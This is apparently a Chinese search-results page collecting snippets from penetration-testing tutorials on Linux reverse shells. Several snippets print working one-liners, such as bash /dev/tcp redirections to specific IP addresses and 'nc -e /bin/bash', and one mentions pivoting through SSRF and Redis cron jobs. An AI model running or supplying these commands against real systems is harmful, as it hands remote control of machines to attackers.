Linux 反弹 Shell

”反弹shell“ 的搜索结果

反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色...

反弹shell

反弹shell姿势复现(一)前言复现环境说明反弹shell姿势(一)--- 利用bash反弹shell重要说明方法一方法二 前言 反弹shell有很多种方式,这个系列内容较多,之后也会不断更新,对于反弹...

由于业务运行的服务器处于内外网边界,并且可通过利用当前的这台服务器,根据所在的网络,访问到与外部网络隔离的内网应用,所以一般情况下,SSRF漏洞的攻击目标...转给Redis A,写一个计划任务,反弹shell,往kali弹。

什么是反弹shell?反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的...

用msfvenom也可以生成反弹shell脚本,但有时候用不了。



1、netcat反弹shell 目前,默认的各个linux发行版本已经自带了netcat工具包,但是可能由于处于安全考虑原生版本的netcat带有可以直接发布与反弹本地shell的功能参数 -e 都被阉割了,所以我们需要自己手动下载二进制...

假设在内网环境中发现主机,通过漏洞获取到该主机控制权限,想要进一步对内网环境进行后续利用,这里可以通过反弹shell的方式去进行穿透。

你是想问 Python 如何实现反弹 shell 吗? 反弹 shell 是一种通过远程连接获取受害者计算机的 shell 权限的攻击技术。 使用 Python 反弹 shell 的方法如下: 首先,在本地计算机上运行一个监听程序,等待连接。 ...

在渗透过程中,往往因为端口限制而无法直连目标机器,此时需要通过反弹shell来获取一个交互式shell,以便继续深入。反弹shell是打开内网通道的第一步,也是权限提升过程中至关重要的一步。所有姿势整理自网络,假设...

各种反弹shell原理

标签: 网络安全

各种反弹shell原理 一、理解反弹shell 1、为什么需要反弹shell 当正向连接不可达时候 客户机中了木马,但是在局域网内,无法正向连接。 由于防火墙和局域网的限制,对方只能发送请求,不可主动接受请求 2、原理 ...

用osquery根据制定的规则定时检测系统并生成包含查询结果的日志文件,wazuh再对这些日志文件进行解析之后匹配规则告警。osquery下载安装的过程就略过了。这里简单介绍下osquery,详细请参考官方文档文件结构/etc/...

1、Bash环境下反弹TCP协议shell 首先在本地监听TCP协议443端口 nc -lvp 443 然后在靶机上执行如下命令: 1 bash -i >& /dev/tcp/121.40.248.82/1234 0>&1 1 /bin/bash -i > /dev/tcp/...

文章目录反弹shell介绍常用反弹方式NetCat(NC)反弹正向NC反向NCmshta.exe利用msf利用模块方法一(msfconsole)方法二(msfvenom)Cobaltstrike利用模块hta攻击源码rundll32.exe利用msf利用模块方法一(msfconsole)方法...

在线反弹shell命令生成平台

在渗透过程中,目标处于内网环境,或因为端口限制而我们无法直连目标机器,此时需要通过反弹shell来让目标机器主动连接我们获取一个交互式shell,以便继续深入。记录几个常用的。

1、NC反弹shell1.1、正向反弹shell服务器nc -lvvp 7777 -e /bin/bash攻击机nc server-ip 77771.2、反向反弹shell攻击机nc -lvvp 7777服务器nc -e /bin/bash Client-ip 77771.3、不带-e反弹:2、 bash反弹shell2.1 ...

实验环境:A : kali 虚拟机B: centos7.5 虚拟机1. A 机 kali 虚拟机 设置监听 端口root@kali64:~# ... B机 执行命令反弹shell[root@localhost ~]# bash -i >& /dev/tcp/192.168.2.128/9001 0>&1# ip地...

Windows反弹shell乱码

反弹shell实验及命令解析

powershell反弹shell。

此时有个问题,输入reset之后回车会乱码^M。查看系统使用的shell解析器,需要改为bash并重启系统。半交互式shell问题:1、vi编辑文件不方便;2、命令行上下左右乱码;

这种攻击方式通常用于攻击Web服务器或其他远程系统,攻击者可以通过反弹shell获取目标系统的敏感信息、执行恶意代码等操作。为了防止反弹shell攻击,管理员需要定期更新系统补丁、禁用不必要的服务和端口、监控网络...

推荐文章

- 什么是ABA问题及ABA问题的解决方法。-程序员宅基地

- muduo库的Singleton类剖析_muduo网络库中的sinleton类是干嘛的-程序员宅基地

- attach java_【JAVA新生】nio attach引发的问题-程序员宅基地

- 位掩码(bitmask)在windows 串口事件驱动中的应用_windows返回bitmask的函数-程序员宅基地

- 【STL】stack & queue & priority_queue {栈,队列,优先级队列的介绍及使用;仿函数/函数对象;容器适配器,双端队列deque}_容器link、队列、栈、优先队列、bitset的使用方法-程序员宅基地

- Java泛型——限制可用类型_java 泛型 限制类型-程序员宅基地

- 冲刺港股IPO,速腾聚创「承压」-程序员宅基地

- C++中istringstream、ostringstream、stringstream详细介绍和使用_c++ istringstream-程序员宅基地

- Java面试之JUC系列: 阻塞队列详细解析_java实现阻塞队列面试-程序员宅基地

- WebUploader 大文件上传解决方案(500M以上)_webuploader 大小限制-程序员宅基地